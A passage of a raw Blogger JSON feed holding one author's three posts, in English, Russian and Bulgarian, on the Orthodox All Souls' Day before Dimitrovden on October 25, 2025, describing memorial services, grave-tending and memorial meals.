src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/w640-h400\/zadushnica-2-min.jpg\" title=\"All Souls' Day before Dimitrovden\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Today, Saturday, October 25, in some parts of the country, All Souls' Day before Dimitrovden is celebrated - this is the All Souls' Day before Dimitrovden, which falls on October 26. According to popular beliefs, St. Demetrius and Archangel Michael are brothers, and therefore there is both the Archangel's All Souls' Day and the Dimitrov's All Souls' Day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAll Souls' Day before Dimitrovden - what you need to know about it\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On this All Souls' Day, prayers are served for all deceased Orthodox Christians. In monasteries, it was a day of remembrance of deceased brothers, with memorial services and a hearty meal for the monks. In the lay community, it was a day of memorial services and almsgiving.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; All Souls' Day before Dimitrovden is also connected with the feast of St. Demetrius of Thessaloniki, primarily through church tradition and the logic of the liturgical calendar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EDon't miss it! What to do and what not to do on All Souls' Day\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On Saturday, the day of All Souls' Day before Dimitrovden, a special memorial service is traditionally held for deceased Orthodox Christians – not only for relatives and friends, but often for all the deceased. A large memorial service (parastas) is held in churches on Friday evening, and on Saturday morning a divine liturgy with a memorial service and a general memorial service is served.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After the church service, many people head to the cemetery to visit the graves of deceased loved ones and clean them up – they remove debris and grass, repair fences, plant flowers and light candles. Memorial meals are also held at the cemetery. Drinks, food, cakes and, of course, boiled wheat are distributed. Often, on the eve of the memorial service, believers bring food to the church for the needs of the parish or for the poor. It is believed that the recipient of the donation will pray for all the deceased before the meal.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In the past, according to tradition, a generous memorial meal was prepared, and in some regions, separate spoons were placed on the table during the meal in memory of the deceased.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The deceased are honored on Saturday, because the Sabbath symbolizes peace and rest, established by God from the very creation, and for Christians it has become a day of prayer and spiritual peace, foreshadowing eternal peace in the Kingdom of Heaven.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; As on every holiday, on this day, the Church condemns profanity. It is forbidden to speak badly not only about the living, but also about the dead. On this day, help and food should not be denied to those in need.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After this All Souls' Day, the last All Souls' Day of the year follows - the All Souls' Day of the Archangel, which this year falls on November 1.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3719513273047592579\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html","title":"All Souls' Day before Dimitrovden "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/s72-w640-h400-c\/zadushnica-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5284442332910227710"},"published":{"$t":"2025-10-25T08:13:00.005+03:00"},"updated":{"$t":"2025-10-25T08:13:57.528+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Поминальный день перед Димитровднем"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Поминальный день перед Димитровднем\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/w640-h360\/zadushnica-1-min.jpg\" title=\"Поминальный день перед Димитровднем\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сегодня, в субботу, 25 октября, в некоторых регионах страны отмечается Поминальный день перед Димитровднем — день поминовения усопших перед Димитровднем, который приходится на 26 октября. Согласно народным поверьям, святой Димитрий и архангел Михаил — братья, поэтому существуют как Архангельский день поминовения усопших, так и Димитров день поминовения усопших.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EПоминальный день перед Димитровднем — что нужно знать\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В этот день поминовения служатся молебны за всех усопших православных христиан. В монастырях это был день поминовения усопших братьев, с панихидами и сытной трапезой для монахов. В мирянах это был день поминовений и милостыни. День поминовения усопших перед Димитровденем также связан с праздником святого Димитрия Солунского, прежде всего, через церковную традицию и логику литургического календаря.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧто делать и чего не делать в День поминовения усопших\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В субботу, в день поминовения усопших перед Димитровденем, традиционно совершается особая панихида по усопшим православным христианам – не только по родным и близким, но часто и по всем усопшим. В пятницу вечером в храмах служится большая панихида (парастас), а в субботу утром – Божественная литургия с панихидой и общей панихидой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После богослужения многие люди отправляются на кладбище, чтобы посетить могилы усопших близких и привести их в порядок: убирают мусор и траву, ремонтируют ограды, сажают цветы и зажигают свечи. На кладбище также устраивают поминальные трапезы. Раздают напитки, еду, лепёшки и, конечно же, кашу. Часто накануне поминальной службы верующие приносят в церковь продукты для нужд прихода или для бедных. Считается, что получатель пожертвования помолится за всех усопших перед трапезой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В прошлом, по традиции, готовилась щедрая поминальная трапеза, а в некоторых регионах во время трапезы на стол клали отдельные ложки в память об усопшем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Усопших почитают в субботу, поскольку суббота символизирует мир и покой, установленные Богом от самого сотворения мира, и для христиан она стала днём молитвы и духовного умиротворения, предвещая вечный покой в Царствии Небесном.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Как и в любой праздник, в этот день Церковь осуждает сквернословие. Запрещается говорить дурно не только о живых, но и об усопших. В этот день не следует отказывать нуждающимся в помощи и еде.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После этого Дня поминовения усопших следует последний в году День поминовения усопших — День поминовения усопших Архангела, который в этом году приходится на 1 ноября.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5284442332910227710\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html","title":"Поминальный день перед Димитровднем"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/s72-w640-h360-c\/zadushnica-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2608712172973993929"},"published":{"$t":"2025-10-25T08:09:00.005+03:00"},"updated":{"$t":"2025-10-25T08:09:39.471+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Събития"}],"title":{"type":"text","$t":"Димитровска задушница 2025"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Димитровска задушница 2025\" border=\"0\" data-original-height=\"2086\" data-original-width=\"3708\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/w640-h360\/zadushnica-min.jpg\" title=\"Димитровска задушница 2025\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, събота, 25 октомври, в някои части от страната се отбелязва Димитровска задушница - това е задушницата преди Димитровден, който се пада на 26 октомври. Според народните вярвания св. Димитър и Архангел Михаил са братя и затова има както Архангелова задушница, така и Димитрова задушница.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EДимитровска задушница - какво трябва да знаете за нея\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; На тази Задушница се отслужват молитви за всички починали православни християни. В манастирите тя е била ден за възпоменание на починалите братя, с възпоменателни служби и обилна трапеза за монасите. В мирянската общност това е бил ден за възпоменателни служби и милостиня.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Димитровската задушница е свързана и с празника на Свети Димитрий Солунски, предимно чрез църковната традиция и логиката на литургичния календар.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво трябва и какво не трябва да правите на Димитровска задушница\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В събота, в деня на тази Задушница, традиционно се отслужва специална панихида за починалите православни християни – не само за роднини и приятели, но често и за всички починали. В църквите в петък вечерта се провежда голяма панихида (парастас), а в събота сутринта се отслужва божествена литургия с панихида и обща панихида.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; След църковната служба мнозина се отправят към гробището, за да посетят гробовете на починали близки и да ги почистят\u0026nbsp;– премахват отломки и трева, поправят огражденията, засаждат цветя и палят свещи. На гробището се провеждат и възпоменателни трапези.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;Раздават се напитки, храна, питки и задължително варено жито. Често, в навечерието на възпоменателната служба, вярващите носят храна в църквата за нуждите на енорията или за бедните.\u0026nbsp;Вярва се, че получателят на дарението ще се помоли за всички починали преди трапезата.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В миналото, според традицията, се е приготвяла щедра помена трапеза, а в някои региони по време на храненето на масата са се поставяли отделни лъжици в памет на починалия.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Починалите се почитат в събота, защото съботата символизира мир и почивка, установени от Бога още от самото сътворение, а за християните тя се е превърнала в ден на молитва и духовен мир, предвещаващ вечния мир в Небесното царство.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Както на всеки празник, така и на този ден, Църквата осъжда сквернословието. Забранено е да се говори лошо не само за живите, но и за мъртвите. На този ден не трябва да се отказва помощ и храна на нуждаещите се.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; След тази Задушница следва последната за годината Задушница - Архангелова задушница, която тази година се пада на 1 ноември.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 